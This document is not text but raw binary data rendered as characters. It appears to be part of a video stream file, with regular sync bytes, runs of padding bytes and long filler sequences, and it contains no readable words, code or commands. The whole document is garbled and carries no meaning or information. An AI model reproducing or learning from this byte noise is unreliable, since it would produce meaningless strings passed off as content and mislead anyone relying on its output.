´à—;XWÉNî×K û—}«þz¿Ç7XªØl’Z7Áú‹ÏáV:Xª¥€•@ë{•åb4XÉûãÄ"ÿ]ËbZOn*à¢¥Þ¨÷ÞçÛT²ÕÖí{Ù¶³]~ìèÝÍñ#ïÍìuB‰LÃw°B¯Þ“îæp§3ñ;óK6þÕUžÓrÁ–X±¨à‰¢!hÂ²H•BXª°ZÑoB³Ž6eh1?Ä·%Ñ¿=G â ­tïÚ'Ü°õ< xWkˆ­‘ë›4ÁÈèÐH‘5x2Ý1º_¯ DÑ|ïŽª5ˆnU	á:(‚0¾fQl çœ¼)—MT_yi[®æŒ±Þ¸×¨ˆ¢Fû"™ê¦•î‘¬@Ò…ßøóZ±|WØT£	f¶#ê¯ú›ßsþhñQ×gÌóc [ÓÂ®q<Œv/kë`ßP‹šÔÎÀÙz|#ræv×)è	D/—EúoGìkƒÒŽöG X3kµ.Ha—„ñ'7‚$ê†×nô0N¾Žpg3å}Â¥ñð#:*u¬»XPt“\˜,;°$6˜Ž.EÐj[0\18ç¡8qè(}U“XÃN‚æÄÃ¾y§O<k0þ"ÜÚþóqÄ4°zE)Æ—Ñ
Äs¸å4ö4pº2
 ’#¦+Qãg”iÆt‡õÏ¤ÔgC±ùD4^øS£$…m\XÏ¾;0#4âåY¬]“æ4DÛYÿ§ËÇ}Ÿ³G 6ëTªösôµ¼Ì#7u‚i¸P§Ú€ì°[7C¹EFÿ/VyR76ó½¥,þ+®¿	?ÓRèA5«4ÒÕiz?aÅ7'F!ë¯Ñ6ÈãZ÷îÿôÕKwýWYºÛ$ûdOÇòðmPpÆoÛæ!5ËÛñ’ žø}­¼‚Æð%{+ï(„šLÐzøÞ(†¯<u\ŠfÝ¨åÆâKä3d~üÍ2|6xÍ¶š8oØaWG †ýw'ïhã;¦:Ò#§îžã#lž^¢"Ä§Í%RD·þäðXŠ,%Öš"/óÝ¥?µG†ÇWÆîu¿˜hBÎvèy‹²eQý¯õþÊ¼êyÏR…|-æ3#ð×ZSC†V=IA/yÐ…vx~5™²/f–÷;è1oîº¼¥Xžè,§¸®üds7Ó )[ÎPäœù#Aòÿ#VI Ü™ž—:ºBòq‡>;D¢éG %Dÿï4Ÿž(Ò>–Þ¼Ge)­=¬7ßO¤Ô"[€ªNû×¸#xtKJÐbýŒÎ~Á½\âá/:eê_ä<ú6ókH—ìiðãµUª,p{ñm³ÕŒ¹µm-ä\4W1dãCÑšµ¹ÜÐ­Z#öí	>±ëÜqD‹Ó|HÌÕ3þÑÒ1s ¬¿8”B_.%/ù7—iôPÍQ“_²FÚu¡¤cß™Ï#¯BZéƒ\ÝÄÿ G ZÏõÀç’BoîßWÄbªÄ!}@yÖ fŠ<9LÅb9Þ-÷ï¶÷¶ vìæÖ…‘Ó_´u2qÏª²áÀ¨íEÉý–Þ©d®#œÄWù+ž²¦õÔ¶ØhÇ„´À¯„º± Ò«¥©Žf>›Þ™+£3’zu+‡Ëê‰Ñy2aÇVö¸$‹©òyç
o.–yóóWÌ)	8ØTfùM~Àâds£`Úk7¹ñî`.œô¹à|=G >£vë§VÚ1(©[N^™6fwèDU¢xõêÀÏH€	I«÷‹·Ac©EPw(|ªü´¡k}ˆ!!,±™]Štñ•ãW”DÚt¾)bô"‰
þ{ 7w=¬8Á_§üD_-FøöüaÊ!v·¸ÎÝHo§Vœ{Ø£ñ¸Sš37Ñø¯¨¥ŠÒ¼ÏîƒJ?ÎØ‚Ž– /sNìÇx”åŠÃ>`º”ïâ1Xºä®™£"EG ÍŸƒ÷®ç÷ø¿SÚ&4è¬>ëç¦RWÓÀgš<^ÃŠ~È/¥GÔÐXH§i<ZO'Þ¼/T ñ¿ð>¯/jæîAëÞô/Ã"¹rFFJ`æ½o {†¸_²„Êž;¤¨¨Çš×ìd+åfƒ¶oær"›©4 Sñð(÷’÷aÈRæX¢™’}§ Š£BÔÜøP90›¬Ì=ýÃÔ4å™+ñOº9‚™úb£ç Åð]{–=}7jG ›&ÚƒäÒ¸Y··ÿ  Ü›VÞˆ»ÇÙ©wYée°Os	u””¸®½&ù{Jøó´Tèvòœv ØàsŽ;S|\HIG18Ç&f£ô6„ŸoSäBÛË‰Ÿ„*ÍxÃÚƒÓÑa”œÆå83}•l?,Ä[éæÞ³bG¢z×ŒYKdÓøž`Òµ„–h•÷+9ØKOÏâmJq7ÏQsz`ÖlìöÐƒ«£ñRhÐxCÇLPFN-G Œuv¾;-­(
âHGëib…p§ºs^. 6‡\œd‰IÏ~nG²ò«tÇÓ3I$PR`VÖ×h=ÑÓy¶$ÁÒÔ,+•»qùKVÔøtªZãñô{T> ¶hÀÙ¥UŒ,ƒDcÌV©Ñ°5©‡ÈþÊÝ!8ˆ
ùˆ.M¹_ŸoÒüWPrŸ,ËKM‡‡òÌET)sÄæ*GÓ‘»Ó½Fâ_ÀÁé0M˜„Þ¥M§i`Øu§·ÈG CzME`H#Y ¡gÒ~7»ˆ>rÿË¯R	ó 3Ô|'<É§#yY;qxßáN»JE„³3W¸U ÷oè&	Ÿ>FG\ÀÅÆ§ÜíºQOt»Jÿòp¤$öšð#è¶ìÆÊ×7ÂshØWü {›[B,Ñè‡à¶»á–+%Äø~JïŠm¡‰›š4îÄ ˆpà`=}üì÷¹ÖîvòvóS0ÆS™(¤+Ú’@1ºçÇAsÎãˆG ð¥ZpÁœuõúÖË9‹gì[¿‘‡aØõàbŽ(·œ³êIÞVç2µßT³C¾Ëœï+àÜUcø2B:¿™¿Ì®VÎr‡{^5­_ðÆŸ”¯÷™Ð™)©œbCß1\²#RÁ55øl6‹ª‡ÿöÔ+U<üD÷Ço%uîÏÂIìÇ³.íBˆ+¼‹SG‰ÞHÏ¯V°~ƒÙñj…ÀÇ¨L!…‹.^ÑÛÖ‘:öI„ßkG qKÀû-UÇ…¤¨eNsLM¶Y†ŽD•Ðr?Qy6Ï¤Z|V›:íßè¥&\ØÖþæÛ”Âg·lŽ}¹Ö¶g§÷Q%rIZðÐèÑùÒê×¡Àbïƒu9u÷òtn\xÊÿêB /lŠÀ­g×;Ë£¡s!Îh9°ãÖÏ÷“ÊÜ¶mÌ¼A(ÅbŒla¤Z÷|6jMóÒäCŽj|èÂM:–ÓÙÞPŠË­G Yaßh îhüDyôQŠœë>§Å.+2ÍÀúÌ6õÕÞAYF–0ç?>lv4E· cKX-Õ/gçKÝ	0ÂÊ5Éí1ù®Äq“Àí~pŸÝÎ‹JLìúþ‰Œ)›„qâf~-Á€â¹+FƒæÒ²ŸýÛ®Àšš3áÛdùˆÛùô~@X­Ý ,õ;ß±q¸AÏ3÷¥iÜ¦üpzØ*X5?vÆtï1féx²ñ×G CaRØ—“– !N´_*è™Þ–+sdPè+Ã˜Œ§Á1
e1q5S˜öx¾³ä5´$R‰-æT8FÁ¬u=Ä¦«¼n‘±š½·Ftó! dã¦Hšª‰¹/&GÅ[scBƒýÆ%™Cšx<¤Ôšf>iØ_ÁvIsß#ÇM:ËXb+»§!qiv?å1ÎÃd€³áÎÏñø«ka¡äh)±ø;©O
±ërG fT-K]p%©6‰³É'6ˆèrÅã±eYchêâ>Ô:Ô´rÙºgô#€¯.:5ÄV\Ñ¡ŒË2xæÏ«¼ùB™aý8—ÝÞ¯ ê^ËûÒ’	µôé,W±Éxq¾Yîk\Ï3d·$ä9©ŠË`Ï°a
ØÞ…{—£½¾[NWÒæ±‹ê’yg@ ÔûégjŽÓYdó\Þ<1¡H–•0c•r«HHHá`úŠÅ¬—ÔÓEG ŽÏÄfcÒ²zçÔ°ž¬/õTÑŸMò!aÑ1bLÂnÜ¤[zø„§ÆüÓâîÜ`8V:ÂdËŸÓÆ\»˜/3ž¢Óú +5w]½•‚hâÙv!÷mä,kÃÂ˜&·|@PýÓŒpL5TT¯ Óa³nÔ>“j„JÐÙÏïï.'…SRñíË¨kšlÑ<…Ê¸Ôsµ Vöæaµ–žEÌC0Ž$¯í^û]·X”‚YØ5[’ÎfG uœõÿbÅ‰$iB¶N¤“j{y[Þ,ôÆ3´Ôš< ô÷­ÁòPîÖUÑOùÃW‘ð|ÖUDUQçÌ\ÿºk|þf»6õó-.­à	7^–Žø5–óFí€µ¹ÙíyðÛ(Ú9nªáÁö=&ÃÿØíºÌŒ‹PéXq(å2zŒ*ke·\z“t{>Ý¹(ôÖ>Þ ó†¸ÌûHº<L%`x]û|§/aù™XbO˜G 9$ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ48Bø iämõ¹´{í5ðŽ…wªO&ÛÓ›pbÒºo«NzËà†°cQGÙJfIºÎc›CQóŠˆª0_EÁ»Þ¹€‚8á0¤¿ÙÕE:ÝŸÒt(£ÂÃ>Ë‡9Éyâáå‹	ª¦×U(©x•íö|P»l°/Ÿ–øãMõ‰Ère„]GA   à  €À
1 !‰M !q   	ð   žäjA¯ ŸnH>èkvŒiÁÜ‚ÔÂä¬Õ4÷Ýù¦`Œ—Oz½†Ä‚M5?ì½eh™Áy(1ê(
…d»6v“6`‚qÅop¾@.¬Ni“OÒ’ÀÙïja¢n½ôC ÞŸhTÔZÀ™­-4·£»Êá®’²GzüêúîØ‘¹\µV ]Ú9*éoºl»ùVVG Ê1	èÒ”(l6$H&‰ÊGS$Z…³-‹«#©•Q —{Ý¹:†ªp‰úB§²Í3y$‘a‘±‰å­ôX{ŸO:þâb5a@ÊÛP¡á0&&uzIÿ&åzRD=pLØÅŸÊÃs½…9ÛP‹BGb,$/ñe¨DB§d¬Álð¤Š“Uu­¼\©¶èKöwl|JjivÜ¹¯¬XVæˆj¢ `æc— 6G 5¿\ÞÌ¾.³£õI 6ŠX|©„îGœƒ;%*=×ñWveÔu9!É9:	r,«üe6éVëÇ´eIÜQ?ÆðoÏ9=‚Ž¹¤Œ)i-ÃQ¯¯ðŒ¾qX%¡m‹ê·3^PGYšÝGø”¥¯ÌkrUÕ¹ðïIð@	æ_
M‹Ï!ªÎþê@Ÿ„Ïæ1ÆÌ@<ROqè‡ùj¶ÉÊOì;N&^_úßÍwÞasÜÄ¨Ìª[çvi%áG ´Žü¥HŒ,¡{^PŸ‡€Æ˜Ì¯²¿.ñÝdŸïù5“0t‡Xš¢'°ÂÊÎ¯XDinn2zˆkývñaÿÕîÁ„¢4)!È©—{’¿ÿ— 6˜hh	Œ¥Ù}˜æí¾†ÓšZÈvTcjT©ßª ª¢ÌK‰~ay'ÿÖªóî6ù^Eñ-"eÍ¯§¬O±-ºÎ¢=ì3ÜÜÛ h¬YÓËƒÕ.¶[wT\vœÙg£ËÜñÔUXÝß'¥G *<ÃR\ykÝºá«ý(´&¢–‹‰ñh®Ñ«ÿ&£¦P†Ú
hÈáÏéûµ(7'{}¯ˆÀ›Äã¾Yv¡Éƒ0øy®h»±|ZåýÜ˜oHœ`1_ên9€Ò´Œß ÆÚ[G‹(W}åUqjo"k£…x€N)ÐÓ_#Ö¹}Ê„O†ËUV1½Ù=Ã ¢G¶¯™èÃ%û‚,˜nÆ	'Ô[mšÊ2ÞîÞGè‹ŸG ©(mJœýñ|zö!Ÿy´~°¿›S \·ÔõÚ-ª¬4»·mx+bÐÜ“;‘ñê¾‰)
ªFøÃÇÎ‚ÿ3‘¡ù:‡îÛÔYÖ¬¥>F×;b©HXÃ‰†À¿©Â/s[r,0f^}p>€K‰øÔ>²É4'G<nÚ:ÚýÇA²ÀG2^7’ƒoFŒm÷†}­Àøuéôtï´&¨Æ†«—½`íy­»9cDVq,…ØåÇƒWÑ’VG '³M’É¼ø evcô¸«d?pÜ”n8¦ájwÍ‚œld(ÅìëiqQ1Ûw¾òâ'/ª™Ó wÿ~ÆËÄ9ÔÐ–_OðIí„r­©hÏf.”4ªàÝY²Ê¯0åîCÂDæ®?¦ u‘˜«A1YXÒ=8d‘½î
æÙ÷ Ë087‘ûéÃ‚Ì–ÄT'1üõÔ]èg³ ?ÖþÉ™íª±Ýnâ’QRS¿õ??žG ÁªÈ7Á‰5Ísv‚w+pK€¤ÖFè/57´%G6U~€ßù!~~ÅýR|•ÉƒB…]ú
tÒZLTÜ;óþ‚9U¸Ø3sb:0Àt¾çwo/˜ ™‹¹éƒ–èdùâ-TÑÞ÷äºÌþA2Ý)äZdü ›er‰rj'Î½—Eço‚EˆÇÚ·Í4Q®Ù­ÂÓkz“ÐmP¦éOF£}ûœ;Æ¬Í°³`‚D9¾YùG H9éaÓ†èaËûæ¡†/†Égošž ú•e`êDiãØ=H q:,ê_(Ìs;ìI˜G~×UºB—î–ºY‡£wzïÑjRnôS‰þHdxri¥jšo_#÷Ú·9êâF”‹ú„Å±·Í¢ïeŒ™yO°«©Z®#J<ùôy›Üœc¨zÐ“OÊo´²Çª—à\Öu#?D°8Ž”*gü'šþè™5P&çõ¯~JG L?¾a™ºàü&Õüýr¡|€	gô²šéaÑ[8»RÃ0ì0UE…c¾!›¶¢§Ü@)p Ôù¥ß–çÖØjPD>FæS pŽO“xÀØÛ°
Tršdƒâß[Í^ù¸ûšˆí"iáÙ›Õd?„šˆè—œ®”¹W¶KDQÎ8Fõþ©þVØíw¶ƒ:Ó?³Ž×»|2P,ägƒ•<”= ¶6nÙå:¸ÉÕ×ž›Ös¨užýª­FG d&…s¤5bìKAo ©¡Qˆ´Å4ê3Ãã“w0Ï<š—©¯kÔâcÁÝXÀ
2ø£ùˆzzË'Œ¿¢]·ÍÃ¡J×ßòêª«Š9;a¨Š-Áy_õ™(˜Ñ?Ä“ýÚûžÌæü|Û 	ñ@R¢þ!³dÄ(òSI‡ÈtÄö¾Ÿ¡ÒoÇFõäM‘/év§¾%ËÆŠŠmý	zƒ¿ƒ-û=þëˆÝ!~Â–šá¾G 5; ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ‰ÒXOŠuÍJ~Ö&¯ãAX¸?²­ž v 5µÉCó´y„;YÂ?€®Í\•àH÷ëzßD§i%»coše—¼UŠÝP™ódVWûV7¶¸N]çLœø»+ü lîÔíòsHBeãoú­³D}¬zíÇGA3@  À
€€! !)ßÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¨…-------------------------------------------------------------------G--------------------------------------------------------------------------------------------------------------------------------------------------------------/ÿñL€@?ü!P }À >á¿èB––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—~¸…------------------------------------------------------------------------------------------------------------G-----------------------------------------------------------------------------------------------------------------------/ÿñL€?ÿü!P }À >á¿èB–––––––––––––––––––––––––––––––––––––––––––––G––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––—~¨…---------------------------------------------------------------------------------------------------------------------------------------------------G------------------------------------------------------------------------------/ÿñL€@?ü!QÅ¬>1 -Ò”9â 'þj/ôÈÿ3oø‰ÿm_òe“ÿN'ùØ‰ÿˆ×û‚ÿ-¯ûIÿ¨küF„ÿ´ßøö‰ÿ¥Gý„ÿÄ½ýÏ‰ÿ‡Ûü®DÿÊ³þ&Òàþý„ÿÂ_þ#Gráõÿ ©?ë‰ýV‰ÿsÏðFþÝÎŸò“þ“ÿ°/ôz'ül¿ˆ	?äüŸ€î[¥(sÅ¿èB–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––G–––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––––—z@…---------------------------------------------G---------------------------------------/ÿñL€@ü!RÀ:Ýaà z C¢ !ý³~%’þOŸ0‰þB¬Açþ)r~²üú©þ^âê6ýYýjþ—Èšÿýä‹ÒR|¯ø²“þþË#àßÉ©?Ö/ò'úøù^Cãíx‡ôüÄñ¿Iû÷ÞKÂŸ²>”òAÊÏÏò%~Y‘öÏÀG‰ÿžÄ|±÷ä—ágåÁ¤_}cüé?[!ø–ö!/œ>ü#ü/úýçòP#ø½ñ<‡ÃŸ äýæ~âùÂKë7 x'ã¿U€î[¬< Dt[þ„)iiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiGiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiiuRÒÒÒÒÒÒÒÒðGA 6 §G~   à  €À
1 !êI !‰M   	ð   AšèKáC¢DH Ôl€ ×ÿþÚ¦Xþá³Ñt(ô–ú£- ¶7µ]ØùAU~H60•\ ®˜Æ¯Ýâ‘NsId¿¥6s WM:Z‚˜jÃÚÄ|f·HÙqé›½"{m.7+]@ÝAA!J¼»ÈÃ-ÿå…²Ãî~fŽïäd}p;YÀí†¶YG £_úg|÷ðŸQåèWB÷ÜÎ| Ø×• m—'k•ÀrÖ~!'™ÎßU€¤~kB˜õb²’iÉsÄ˜'~Š]Âm]Å÷ÄŒ_G–Ðq?.YãÃù¹‹ð,ÇùPÜé¹¨ 8WÛ´Ì8,ŠzaËRnÛbwº=]¨Ç¾ë‹,ê–ö&ëhÎóÛ1DÚ4·ßüL8}ÒïNAœˆXú‰CJÒ[¢`DaÑ¢J'ÚÌaúq6[Q½ï±L–(G šj8ŒSÉI$Ü,ÆRe‹ìã›EÝ9çH†Š3]Õd§ôÐœ1¯ ûwPÿãûð‹ï4°Ñ'ÉÛ¿Î,hT~–±Ä<á´ëo$rÎNk¯8ÅMæªÙ¢ûØ'ÊÝ.NÊ£õAŽKºAå\wdîÞÄyDaLhÊ¬tìk'ˆU¼àgì3$?`i`³³yì»ðú,Ê¼³H.€\’œ¾)xtµ·| £=¦÷»"/œQ;%9"e©G 0/´ëôA3ÿ
¢W0m@¨ÌoÄØav ªÖ²“YeH[Åálxõ{«-EL¯E¾ÂµÃ$Ë‹Òi6Wûe&<Ä±D3ûX2_*Ä›;*«žH¥,p—ly­á`-ñ("w\‹G@4¹_¹äçýÊb2½×ˆrd:ë×#D¡6ð =}8Ì9ì0ÎÔÖ}\Íö¯þÞaƒ=¯$1|Ž€p;Ó6
h6-*³¸ß G ç!ã©	¥<ÆµWŸZ·Püæ,rÛŠ£äëï=;¿;2St¯ÅÅ¿œ÷²B5Ò=asÞ²˜ý±ûaÆ@¦‰×ãl•(¥½Ø£x~£×Øÿ|
Àª)uWŸ'—||j:â‘]ªjîuœ×I€ûœÆúIS¥Áå·ÐUnMŽaÔÅ–2ë-½°ÐÙ|q$‘ÚNE÷Áë­¸@¬4a"X¬¨N¼«
vo…j¦°½ëè1WÔÖ±	ñ=G ôx»ï»$9º"‘ÚLè=‚Ã¨*ó¬ŠB±òœÿÜé´›Új•ÞúiUÍdU:)”§ÅNºè9ûÊkÉYKJÁâ®ûfn_Ø„JñÙèOîg¡ÆQ!…¸ 7Ï†x»gßÒ›¾BÆ—Ž:r'@;–-ÜiàÃ­X\½ÛøˆfÓúÒ
øä[0¢pB=ñ[YPŒá`ô(ë..~‚³Â¨Ühce—çtÍÚ\ò.=øaü–cE½?|w¥ÞG äœ
À]X“JxÒÿ¿gÆSPÚ‘>Ø/­(ø}á55CªJ·­”ù]	)¸î4ïÚb(É¶Ù,)FÔÇ×†Ú(NÖºìm"ÕŸž<ucÅÝ`ŒpH]gþerƒ¥ª{ï-ZŸ$5K!")P•cPmò”÷Í\÷>,¸ªgëÌ2	¥H¦eFŸ5˜b	fJl‰‚öG‚žS¦1±×Aª£ì‹×oï8üôË“ÁÇoG …y¶¥‚üðÄºœÎL˜e¹îI<ÌzêRû<µaÜÃYÊ¢9>Gw”~'çq]ˆk-L,µ}Åüì¿õ7$…è*v\Ar#6xÖþðuhÙòò{ÈæœáËhríïX£b²'òj\ØÓÝ)&j´žJ
¢¿‡–pª€³¥Ša`@ž?¨Åc¬a®ðqU;Ü­‚Q:³mÝþ…‰ILªÑŸ­VóáÄ&Y“DkÎª“µ&G =ëû²ÏŠh¢ñ'ÑÒrFÛ %ä!/ÍÅ†ÒûÊåª}4GþÈÂohq_8jcv¥:Ìçw‹¥ûÒé¼^órXÐ7÷0#|ÉÀãì“M® Ä»[‚RsŒƒ%/²…Òþ€;ûû)AKø×">±Dneû˜ðJÐ%Q¸ïvŽÐEøÓ«þ(NÈ6$¯Ú$äÏ©ŽÐç§sõ:¯X<¬)h=ÉbõmÍ¢ƒ¬Êù­äðûG ã…b”Õóp‚¡ëûžq!Ý£MìWŠš¥>Çž–¥íÅå/á’g”|þa5ÁµA^ÂjûH˜O°Úíˆíå<)l UmLÇQØ€^ø’²êF~–HK1ê lõÏÝãEú(µ·Þ°?ç€Ë¢±r„Ò‘åWY¸|™Þ‚ù‰)fHää‚øIUY.YR×Ž t4æ×OÌÓ½J¶õ­t¤ØûJÿWŸ¼E`Iv.QìÀƒaIÚFI›øG ²õŸìÇocÎ¥WHæ°ÿ(ˆÇýŸ’tì%~—öCPVOöŒ‚ubÀøÃ/”cºjP¯ÕPŸ¨f
þí!Oâd8ádZŸÈs¥fÏÙŽ+›çˆ<ö­©ì6UW°çÂMôDMqùjÀ_{Œ\Òµ´·z8ñÜÈHÓ'kTz‹ûgÒiþ‚WŠÿÿ§k–Cºß>ªiŒšG‚Ò«UÎ† «ÂÆˆ•Ò×•!ÿaYê†G ½7U,M¿Q»õYwÆnåßÄLXM¸‰Õ|±5ùÁÀ±­mkn—(¶YŽçk
w&Ñ¡î‘‹¶u¨®˜8V­Mã§D²¹ÂŠ	o	ŽÞÔNÍ'ôÈò9'Ë5²–761´)XOGÈšM¼ßAÜ5Ð‚ÇXUUJ;Vÿìªð±)‚=XåÈV¸Æj_uýæ9Ð;<DZ£ÆK¯"ô¬†÷‡Ÿ²þz'ÅèvBNšÙ(c.òˆn‘ìVG o­DWÃ:_†É²¸j5ÈÊß»2Þ>(äòo!Eq9ê°aŒÝÙ"é\YY?[TÁüªäG;Ê†ÎOjxäÓ ò¼Ò¹gå›!¦–]ÖÿõÝÔå{mïöâ&Å ¯†óóåP{M’·ƒJ·âdÀ•8~M¢Æ>øþ_*Ä÷zà˜‡,<% 
ñ<ÉÓöð<©ü$BI`YX¦8Ûä„.öŽ¯êóB-G óª{³;en3€_Bžu4(íõú°u±õ ªG÷[qõåIó¦É!úƒñ½žÜf–ß0i %¸<©"+9ÜÛvOtŒÖdòþñ*¤´ÂYèÞ°Ü„s·×d¼Ïñ/ChÕÀª=OþI‡KÄx3Éæ2d~:ŒˆdœYClŽXD,¬ˆ¢.¯¡Óû#½Hº«frÒ<šŠÇK'} ò§œ„Á;Û]Ž«’–Ð:~Ìå¤^k«]iÖG 
>ÄVÿ7ËUN™Œð>¤Â
£o3-KR˜‹i3Ïûl % Þñ³’z„ôu1IËÿÝ%ç³}¦<¢xRÜþ#ê–—I	;Ý¬ä)2ùafÌU›ìQ‘L=s3õºh§lOÒ¸êêÒòÃ3kÁ³ß¤¾ïñÝîœ¥~m)L'FÈtgÑ9´ÇsX<Øä+n<bÈè&APUøïÇ¤!Õ‚þ¦“Î¡3ëÂpâ?ÆÝ–˜l÷¼ÆæG £¨ÈùÒÖx€¦ÌÍœÙ«mÿ½G©=
Òyø”MAèLõEEqFïqK“ËRg¸ïOokà¡ÁY®§tT+J¸u<ô@4WK:kñ‘<'!ŸÀ™jÈ;³ŠUHÕä9=rÃ@M¯Kk9Áì]ºae”w üòå›ÞH´{4¿É%ö/URkGàm¦4(Â<%„üÙ«²B†=r CuxÓ¶;‹cÂ žì„ 6äóŽº	rO†È• G Í1d›HPJ.´ó(v4hÍrÛ3¾e›’`Ë1Íów|[fšVÿCØ¾Î±HH5]®ÕeµÞŠõ^ïžØÖdJ –è ×ŸÆ¤FVd¯58W€VëÀpüßx‡¶‰9B½az¬Á÷Ä½ÚÝÏz½¶xQLâõ¶á^×Ž/å›Þg­ãƒy\Dw0«v‰^.¬{y¶ñ˜»QŸ´FGf×uÙ=jç]‡©¤ÏÁG n¯ž\íÑ?ýÚÀ{’_Ù#Ö“@ã§ƒÃ¶}tª¡ˆ	!åKÛ>ièOŒ¥â8¡áISFvÄœ†Õx!,Å¾Tú)¶ÝŒ>×ÅaxLã:ì12H–9^ùÂìM´[Lõý7e¬>AL?PÉ·³¿S¤)ÄJŸ6ÞñÒY×•š©¹RÇ|_T2‘.Ïh)Æ]z¢²èi½¶ßÞtê§ŸÊøìµæIp¹ÇÇOWâmôã;½XG ]A"0#"M±™©-ÖƒBË»ÒÛŽÝ}võÊ,½¡¿n¸ä.¨óÁ~YtÏ<ÍÛÎ”¾”³m¿[¶ÓÎZµçœcéPQ7 þ+Š¨Ð­¤eÞ#¯°[/k÷åi&TÓˆ}I”N‘Uc3ù\nIy‹-yËÊôHïwÒaÛ›aºp)r{˜A¼¿B|é†}ú³‡ÄÜÅgÌŽK³˜Xx¿	Ö_ºmv >96û¶fG ‘Ô[™Á»UgÑ¥§¡iÝg¿?uè°ü„uªÔH¯¦Š–Ôa>{'¿ØO­BÉeCò9„âÓû©‚uÌë¦T¶±xÞw À3ŽN™ÆV¬´²y—æB¿á+ÜŸéóŒ#+‘ƒ¼Àñ!]ÚÈÞíÔ¢0„sÔØì¿ó˜íÄp¿T:ø"Öh$KãõñÒß®*aqjÝù­×=Q?¢ÃÀ¤(×9Lž_@o@%G É¬’h[¯Z=" û²Ñ8ô!šçñ^xC$lã°Šß[ˆ6ƒ£'-L^ËÔ™{6× Þ[äµY£öZè9| tR3Ð¹/Q=AR=¦ê	ƒ4·”žl_ï…¾BïLYð¯Fý"ìxYŸ˜HgÜò9é_¤lôè Ø<¸&²Nv`0S)„ú£4Q[KW¤ß]ÿ0ÛJY½ÛšCäÏÄ³œ+¢PåUG8¤"ò_J{œ÷Þ.ÛH•G ÑÄè;‰~PiV_àû|¹l¥ÿuË¸ ¡ìfu!T„XPóœRg‰Ý‹K›Â©´ÖÀÂK¡ÓÒWßŠ…ë„^ÓS£òaÚºq´Ÿ¾*GºíœoL7–F•'°OßŸÆX²÷ÀÞÙ`jürTòyÙxuocÄ³E€·+­‰…49%x°[¢w	Ñäì#}~þ;1ˆ¡¸¦Dg_¦Ç½äá¯‰°K:â¯:(CX3fòG aÍ/3“¡µCÑ!m¢þP5Þséïq$³Çuà±vÂþþßÄ/#¸qb1‰Ö«Ã¥yì‚-Ÿê˜ØÀZ‡¶/¨£ñA™`ímÔº‡qj…6)tþÏ°xø!<ó/Áü©òUm>¤ŸgÀäL˜þdp™¹ã‡)‹ÚŠ×‚ÖÄP¤YkèEsˆ´Ë¸L,t@	‘‹-NË£ªR¹@O¢•ÛÓ|c(ØAKÐ±kLâüŠèFG =@ ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿdNz–þL]°|'í9ž~Ëèräz¢WUlìhšóàw·$‰ÊÓ÷ªºs’ü38±í¢Èóæ³ñ×™CFIh­%ÝÙÂ\Ý]EÌº038Hæü\ñ %óAÎ±†ÒóD¤ù:ë·GA   à  €À
1 !¹Ë !¡   	ð   AŸE<ÿ ŸnH>é«›DÓú§‚æèya†íêÖ?»°FV4³1#
•(.Þ§³»
Ý†bg*¤Z…©…çMc{Þ#¨g,š…¬ 8Aó¥¡+o0çÒ¾ÍâŸa)†…Z˜p-±Bv./ÕÎFüŽ ;&¸ß5¨@tmÀ‹n ðO}ƒ‘ ´/†ŠÌôÿ_Ã—VŒêìEG ÙÁVâ´%UB¶†…þwý„ZGÛgŒ;Á¹›îürÞaÅƒkè\W«t%[!pT-‚µ«
£ª`B†~l„kC‘nùÍ"+y ¸RH%èFZ7'Îs>eMÏ{ÆàÖÈº×%ÆüÞ.2ÃŒº®·´›°Gñ9xçó6ñã)KR¯8:èýlZÌÅXsô{Ï#?::°h¹æ„~ëAo[ô”eé yÐåzb*tG ÇÊRz¼€nH>À'ÓoEZk0>¬ôCª´Õ!øÅ/ÞMQýñ-DoÇ
ØÜ5Œ'[OpÜòp°J¤ö¸¸cÍîdÊ] à4e{¼ƒŒrNÞãÇXÚààm©7W¢'¨°bŠmìßJ½Q¤é ëì:Þ»d¿˜ÖtˆîMF èÈ2tÁ€kÖ0²Ÿv ”rÇz³Óï«­úÆDUe‘á$9{4( ŽæâÛÏ¯mG Î¹5æ´“ˆì±œÂH[ð¸Ð×ˆøÊ§)«êf½Ž=]3ë¡ÍM‚Ø'´‘ÅáíïÂ€¢L©a¤ìüŠq`å´1Z¿ùæÁX5_ìvÊijÕèS_Á¹.­DÞHgÚ²ìËQj ˆ4KTÅPûÎY›
